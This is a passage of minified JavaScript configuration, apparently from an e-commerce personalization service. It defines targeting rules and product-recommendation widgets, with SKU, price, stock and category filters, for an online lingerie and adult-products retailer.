!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[188],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[189],params:t[190],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[184],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[191],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21143081,audDisjCondId:19846287,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21145154,audDisjCondId:19848029,includeUrlParams:!1,parameter:0,selectParameter:"1770134340",selectParameter2:"1770134340",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:21143082,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:21143083,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21145153,audDisjCondId:19848028,includeUrlParams:!0,selectParameter:"1455950",selectParameter2:"1455950",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21145150,audDisjCondId:19848025,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[193],htmlCode:"",jsCode:t[196],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[198],htmlCode:"",jsCode:t[199],name:t[197],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[191],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43